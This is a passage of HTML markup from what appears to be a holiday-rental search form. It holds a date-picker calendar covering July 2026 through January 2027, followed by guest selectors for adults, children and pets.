	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="03-07-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="04-07-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="05-07-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="06-07-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="07-07-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="08-07-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="09-07-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="01-08-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="02-08-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="03-08-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="04-08-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="05-08-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="06-08-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="07-08-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="08-08-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="09-08-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="01-09-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="02-09-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="03-09-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="04-09-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="05-09-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="06-09-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="07-09-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="08-09-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="09-09-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="main-search-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="01-10-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="02-10-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="03-10-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="04-10-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="05-10-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="06-10-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="07-10-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="08-10-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="09-10-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="01-11-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="02-11-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="03-11-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="04-11-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="05-11-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="06-11-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="07-11-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="08-11-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="09-11-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="main-search-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="01-12-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="02-12-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="03-12-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="04-12-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="05-12-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="06-12-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="07-12-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="08-12-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="09-12-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>January <span>2027</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1798761600" data-formatted-date="01-01-2027" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1798848000" data-formatted-date="02-01-2027" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1798934400" data-formatted-date="03-01-2027" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1799020800" data-formatted-date="04-01-2027" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1799107200" data-formatted-date="05-01-2027" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1799193600" data-formatted-date="06-01-2027" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1799280000" data-formatted-date="07-01-2027" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1799366400" data-formatted-date="08-01-2027" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1799452800" data-formatted-date="09-01-2027" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1799539200" data-formatted-date="10-01-2027" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1799625600" data-formatted-date="11-01-2027" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1799712000" data-formatted-date="12-01-2027" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1799798400" data-formatted-date="13-01-2027" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1799884800" data-formatted-date="14-01-2027" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1799971200" data-formatted-date="15-01-2027" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1800057600" data-formatted-date="16-01-2027" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1800144000" data-formatted-date="17-01-2027" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1800230400" data-formatted-date="18-01-2027" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1800316800" data-formatted-date="19-01-2027" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1800403200" data-formatted-date="20-01-2027" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1800489600" data-formatted-date="21-01-2027" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1800576000" data-formatted-date="22-01-2027" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1800662400" data-formatted-date="23-01-2027" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1800748800" data-formatted-date="24-01-2027" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1800835200" data-formatted-date="25-01-2027" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1800921600" data-formatted-date="26-01-2027" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1801008000" data-formatted-date="27-01-2027" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1801094400" data-formatted-date="28-01-2027" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1801180800" data-formatted-date="29-01-2027" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1801267200" data-formatted-date="30-01-2027" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1801353600" data-formatted-date="31-01-2027" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>
	<button type="button" style="z-index: 99;" class="btn-link btn-clear-calendar">Clear</button>

	<div class="calendar-navigation custom-actions">
		<button class="search-cal-prev btn btn-action pull-left disabled"><i class="homey-icon homey-icon-arrow-left-1" aria-hidden="true"></i></button>
		<button class="search-cal-next btn btn-action pull-right"><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i></button>
	</div><!-- calendar-navigation -->
</div>
<!-- On mobile: display this button below when  the user selected arrival and depart dates -->
<button style="display: none;" class="btn btn-primary search-calendar-btn">Done</button>                            </div>
                                                        <div class="search-guests search-guests-js">
                                <label class="animated-label">Guests</label>
                                <input name="guest" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Guests">
                                <div class="search-guests-wrap search-guests-wrap-js clearfix">
	<input type="hidden" name="adult_guest" class="search_adult_guest" value="0">
	<input type="hidden" name="child_guest" class="search_child_guest" value="0">

		<div class="adults-calculator">
		<span class="quantity-calculator search_homey_adult">0</span>
		<span class="calculator-label">Adults</span>
		<button class="search_adult_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
		<button class="search_adult_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
	</div>
	
		<div class="children-calculator">
		<span class="quantity-calculator search_homey_child">0</span>
		<span class="calculator-label">Children</span>
		<button class="search_child_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
		<button class="search_child_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
	</div>
	
		<div class="pets-calculator">
		<span class="calculator-label">Pets</span>
		<div class="pets-calculator-control-wrap">
			<label class="control control--radio radio-tab">
				<input type="radio"  name="pets" value="1">
